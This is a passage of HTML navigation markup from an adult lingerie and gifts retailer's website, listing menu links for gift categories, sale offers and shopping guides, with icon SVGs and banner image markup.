  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/all-sex-toys/" id="offers-buy-one-get-one-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-sets-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Set Offers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=caged-rose-bundle" id="offers-caged-rose-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Caged Rose 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=icon-bundle" id="offers-icon-set" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Icon 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=sexy-lace-bundle" id="offers-sexy-lace-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
